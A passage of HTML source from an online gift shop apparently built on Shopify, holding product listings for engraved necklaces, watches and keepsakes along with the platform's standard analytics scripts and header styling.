alone\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7456796967163\",\"untranslatedTitle\":\"Gift for Son From Mom and Dad - Never feel that you are alone\",\"url\":\"\/products\/gift-for-son-from-mom-and-dad-never-feel-that-you-are-alone\",\"type\":\"Jewelry\"},\"id\":\"42166333374715\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014_7a76dd17-366d-483f-8d80-f13d9e589331.png?v=1637301120\"},\"sku\":\"SO-4093115\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son from Dad - Engraved Watch\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7163434664087\",\"untranslatedTitle\":\"Gift for Son from Dad - Engraved Watch\",\"url\":\"\/products\/gift-for-son-from-dad-engraved-watch\",\"type\":\"Jewelry\"},\"id\":\"41005896335511\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1496_transformation_4677_b7d792ff-e600-4cca-a9d9-934d9a0a1328.jpg?v=1631730363\"},\"sku\":\"SO-3574491\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Wonderful Mom 'For All The..' Necklace, Gift for Mom from Son or Daughter, Mom Birthday Gift From Son, Mom Gift From Daughter\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6730857939095\",\"untranslatedTitle\":\"To My Wonderful Mom 'For All The..' Necklace, Gift for Mom from Son or Daughter, Mom Birthday Gift From Son, Mom Gift From Daughter\",\"url\":\"\/products\/to-my-wonderful-mom-for-all-the-necklace-gift-for-mom-from-son-or-daughter-mom-birthday-gift-from-son-mom-gift-from-daughter\",\"type\":\"Jewelry\"},\"id\":\"39808959185047\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1101_transformation_3571_97d96010-c383-42cd-b059-1cc85389f4cd.jpg?v=1618251162\"},\"sku\":\"SO-2743976\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Grandson\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7693029179643\",\"untranslatedTitle\":\"Gift for Grandson\",\"url\":\"\/products\/gift-for-grandson-1\",\"type\":\"Jewelry\"},\"id\":\"43004688269563\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014_91e8961b-efef-4388-a3e2-444e52b5abab.png?v=1652330204\"},\"sku\":\"SO-5849701\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Grandson - Beautiful Chapters\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7480081252603\",\"untranslatedTitle\":\"Gift for Grandson - Beautiful Chapters\",\"url\":\"\/products\/gift-for-grandson-beautiful-chapters\",\"type\":\"Jewelry\"},\"id\":\"42260808925435\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014_854f677b-a1ce-4e86-97a5-bbca89376542.png?v=1638563453\"},\"sku\":\"SO-4232079\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":69.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son | Engraved Watch for Son\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6917028872343\",\"untranslatedTitle\":\"Gift for Son | Engraved Watch for Son\",\"url\":\"\/products\/to-my-son-watch-for-son\",\"type\":\"Jewelry\"},\"id\":\"40210479972503\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1496_transformation_4677_f7b580ee-42a8-4753-98e9-01fd36e76485.jpg?v=1622660973\"},\"sku\":\"SO-2994616\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son from Dad\",\"vendor\":\"TheFamilyGifts\",\"id\":\"6978751922327\",\"untranslatedTitle\":\"Gift for Son from Dad\",\"url\":\"\/products\/gift-for-son\",\"type\":\"\"},\"id\":\"40407983620247\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/IMG_1031.jpg?v=1625007538\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son from Dad - tfg\",\"vendor\":\"TFG\",\"id\":\"9178719224059\",\"untranslatedTitle\":\"Gift for Son from Dad - tfg\",\"url\":\"\/products\/gift-for-son-from-dad-tfg\",\"type\":\"Jewelry\"},\"id\":\"47721209757947\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464\"},\"sku\":\"SO-4102653\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heartfelt Gift for Mom From Son\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7650548351227\",\"untranslatedTitle\":\"Heartfelt Gift for Mom From Son\",\"url\":\"\/products\/mothers-day-gift-for-mom-from-son\",\"type\":\"Jewelry\"},\"id\":\"42876304785659\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_8614_9d70f1b1-210c-4a24-bc0c-c9d359756577.png?v=1701111713\"},\"sku\":\"SO-5559116\",\"title\":\"Two Toned Box\",\"untranslatedTitle\":\"Two Toned Box\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son from Dad | To My Son | Son's Birthday | Gift for Teen Son | Son Birthday | Christmas Gift\",\"vendor\":\"TheFamilyGifts\",\"id\":\"7056414834839\",\"untranslatedTitle\":\"Gift for Son from Dad | To My Son | Son's Birthday | Gift for Teen Son | Son Birthday | Christmas Gift\",\"url\":\"\/products\/gift-for-son-from-dad-to-my-son-sons-birthday-gift-for-teen-son-son-birthday-christmas-gift\",\"type\":\"\"},\"id\":\"40633496928407\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/il_fullxfull.3236954007_5nrm_f5690539-77d5-4bcc-904e-0b438742e2b2.jpg?v=1627681538\"},\"sku\":\"ced_40407983620247\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Keepsake Gift for Son - Crown Plaque\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"8100056105211\",\"untranslatedTitle\":\"Keepsake Gift for Son - Crown Plaque\",\"url\":\"\/products\/keepsake-gift-for-son-crown-plaque\",\"type\":\"Jewelry\"},\"id\":\"44552035107067\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_4752_transformation_16541_57aa3936-368a-44dd-bd30-2f0e1b88dd01.jpg?v=1682628132\"},\"sku\":\"SO-10213342\",\"title\":\"Wooden Base\",\"untranslatedTitle\":\"Wooden Base\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7963091173627,"gid":"gid:\/\/shopify\/Product\/7963091173627","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-badass-son-keepsake-keychain","variants":[{"id":44027390361851,"price":3995,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","sku":"SO-7006699"}],"remote":false},{"id":7458708291835,"gid":"gid:\/\/shopify\/Product\/7458708291835","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"gift-for-son-someday-when-pages-of-my-life-end","variants":[{"id":42175322292475,"price":5995,"name":"Gift for Son - Someday when pages of my life end - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"SO-4102603"},{"id":42175322325243,"price":7995,"name":"Gift for Son - Someday when pages of my life end - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"SO-4102604"}],"remote":false},{"id":7963082031355,"gid":"gid:\/\/shopify\/Product\/7963082031355","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-badass-grandson-keychain-keepsake-tfg","variants":[{"id":44027353432315,"price":3495,"name":"(ALMOST SOLD OUT) Keepsake Gift for Grandson - TFG - Stainless Steel","public_title":"Stainless Steel","sku":"TFG-BA-GS-K-S"},{"id":44027353465083,"price":4995,"name":"(ALMOST SOLD OUT) Keepsake Gift for Grandson - TFG - 18K Gold Plated","public_title":"18K Gold Plated","sku":"TFG-BA-GS-K-G"}],"remote":false},{"id":7751422542075,"gid":"gid:\/\/shopify\/Product\/7751422542075","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"copy-of-gift-for-son-someday-when-pages-of-my-life-end","variants":[{"id":43222582132987,"price":5995,"name":"Gift for Son - Someday when pages of my life end - Beautiful Chapters - TFG - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"TFG-M-S-SD-SC"},{"id":43222582165755,"price":7995,"name":"Gift for Son - Someday when pages of my life end - Beautiful Chapters - TFG - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"TFG-M-S-SD-GC"}],"remote":false},{"id":7458710225147,"gid":"gid:\/\/shopify\/Product\/7458710225147","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"gift-for-son-from-dad","variants":[{"id":42175338971387,"price":5995,"name":"Gift for Son from Dad - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"SO-4102653"},{"id":42175339004155,"price":7995,"name":"Gift for Son from Dad - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"SO-4102654"}],"remote":false},{"id":6413729693847,"gid":"gid:\/\/shopify\/Product\/6413729693847","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"dear-daughter-customize-with-your-daughters-name-if-fate-whispers-to-you","variants":[{"id":39005311565975,"price":5999,"name":"Dear Daughter (Personalize) If Fate Whispers To You, You Can't Withstand The Storm. Gift For Daughter From Mom","public_title":null,"sku":"SO-2487639"}],"remote":false},{"id":6762517299351,"gid":"gid:\/\/shopify\/Product\/6762517299351","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"graduation-gift-for-son-2021","variants":[{"id":39879601979543,"price":4995,"name":"Graduation Gift For Son 2021 - Standard Box","public_title":"Standard Box","sku":"SO-2783661"},{"id":39879602045079,"price":5995,"name":"Graduation Gift For Son 2021 - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","sku":"SO-2783662"}],"remote":false},{"id":7456787366139,"gid":"gid:\/\/shopify\/Product\/7456787366139","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"gift-for-son-from-dad-you-will-never-lose","variants":[{"id":42166277374203,"price":5995,"name":"Gift for Son from Dad - You will never lose - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"SO-4093082"},{"id":42166277406971,"price":7995,"name":"Gift for Son from Dad - You will never lose - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"SO-4093083"}],"remote":false},{"id":7458709143803,"gid":"gid:\/\/shopify\/Product\/7458709143803","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"gift-for-son-i-love-you","variants":[{"id":42175329927419,"price":5995,"name":"Gift for Son - I Love You - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"SO-4102629"},{"id":42175329960187,"price":7995,"name":"Gift for Son - I Love You - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"SO-4102630"}],"remote":false},{"id":7456796967163,"gid":"gid:\/\/shopify\/Product\/7456796967163","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"gift-for-son-from-mom-and-dad-never-feel-that-you-are-alone","variants":[{"id":42166333374715,"price":5995,"name":"Gift for Son From Mom and Dad - Never feel that you are alone - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"SO-4093115"},{"id":42166333407483,"price":7995,"name":"Gift for Son From Mom and Dad - Never feel that you are alone - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"SO-4093116"}],"remote":false},{"id":7163434664087,"gid":"gid:\/\/shopify\/Product\/7163434664087","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"gift-for-son-from-dad-engraved-watch","variants":[{"id":41005896335511,"price":7995,"name":"Gift for Son from Dad - Engraved Watch - Standard Box","public_title":"Standard Box","sku":"SO-3574491"},{"id":41005896368279,"price":9995,"name":"Gift for Son from Dad - Engraved Watch - Luxury Box","public_title":"Luxury Box","sku":"SO-3574492"}],"remote":false},{"id":6730857939095,"gid":"gid:\/\/shopify\/Product\/6730857939095","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-wonderful-mom-for-all-the-necklace-gift-for-mom-from-son-or-daughter-mom-birthday-gift-from-son-mom-gift-from-daughter","variants":[{"id":39808959185047,"price":4995,"name":"To My Wonderful Mom 'For All The..' Necklace, Gift for Mom from Son or Daughter, Mom Birthday Gift From Son, Mom Gift From Daughter - Standard Box","public_title":"Standard Box","sku":"SO-2743976"},{"id":39808959217815,"price":5995,"name":"To My Wonderful Mom 'For All The..' Necklace, Gift for Mom from Son or Daughter, Mom Birthday Gift From Son, Mom Gift From Daughter - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","sku":"SO-2743977"}],"remote":false},{"id":7693029179643,"gid":"gid:\/\/shopify\/Product\/7693029179643","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"gift-for-grandson-1","variants":[{"id":43004688269563,"price":5995,"name":"Gift for Grandson - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"SO-5849701"},{"id":43004688302331,"price":7995,"name":"Gift for Grandson - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"SO-5849702"}],"remote":false},{"id":7480081252603,"gid":"gid:\/\/shopify\/Product\/7480081252603","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"gift-for-grandson-beautiful-chapters","variants":[{"id":42260808925435,"price":5995,"name":"Gift for Grandson - Beautiful Chapters - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"SO-4232079"},{"id":42260808958203,"price":7995,"name":"Gift for Grandson - Beautiful Chapters - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"SO-4232081"}],"remote":false},{"id":6917028872343,"gid":"gid:\/\/shopify\/Product\/6917028872343","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-son-watch-for-son","variants":[{"id":40210479972503,"price":6995,"name":"Gift for Son | Engraved Watch for Son","public_title":null,"sku":"SO-2994616"}],"remote":false},{"id":6978751922327,"gid":"gid:\/\/shopify\/Product\/6978751922327","vendor":"TheFamilyGifts","type":"","handle":"gift-for-son","variants":[{"id":40407983620247,"price":2999,"name":"Gift for Son from Dad","public_title":null,"sku":""}],"remote":false},{"id":9178719224059,"gid":"gid:\/\/shopify\/Product\/9178719224059","vendor":"TFG","type":"Jewelry","handle":"gift-for-son-from-dad-tfg","variants":[{"id":47721209757947,"price":5995,"name":"Gift for Son from Dad - tfg - Cuban Link Chain (Stainless Steel)","public_title":"Cuban Link Chain (Stainless Steel)","sku":"SO-4102653"},{"id":47721209790715,"price":7995,"name":"Gift for Son from Dad - tfg - Cuban Link Chain (14K Gold Over Stainless Steel)","public_title":"Cuban Link Chain (14K Gold Over Stainless Steel)","sku":"SO-4102654"}],"remote":false},{"id":7650548351227,"gid":"gid:\/\/shopify\/Product\/7650548351227","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"mothers-day-gift-for-mom-from-son","variants":[{"id":42876304785659,"price":5995,"name":"Heartfelt Gift for Mom From Son - Two Toned Box","public_title":"Two Toned Box","sku":"SO-5559116"},{"id":42876304818427,"price":7995,"name":"Heartfelt Gift for Mom From Son - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","sku":"SO-5559117"}],"remote":false},{"id":7056414834839,"gid":"gid:\/\/shopify\/Product\/7056414834839","vendor":"TheFamilyGifts","type":"","handle":"gift-for-son-from-dad-to-my-son-sons-birthday-gift-for-teen-son-son-birthday-christmas-gift","variants":[{"id":40633496928407,"price":1999,"name":"Gift for Son from Dad | To My Son | Son's Birthday | Gift for Teen Son | Son Birthday | Christmas Gift","public_title":null,"sku":"ced_40407983620247"}],"remote":false},{"id":8100056105211,"gid":"gid:\/\/shopify\/Product\/8100056105211","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"keepsake-gift-for-son-crown-plaque","variants":[{"id":44552035107067,"price":3995,"name":"Keepsake Gift for Son - Crown Plaque - Wooden Base","public_title":"Wooden Base","sku":"SO-10213342"},{"id":44552035139835,"price":4995,"name":"Keepsake Gift for Son - Crown Plaque - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","sku":"SO-10213343"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":387383787771,"requestId":"7462cae4-84ef-4726-b1e9-2e230a96c8d5-1768775021"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"97ff776d-4915-4816-9711-39bb8521b8b6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":387383787771,"requestId":"7462cae4-84ef-4726-b1e9-2e230a96c8d5-1768775021","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: son-1","collectionName":"son-1","collectionId":387383787771,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
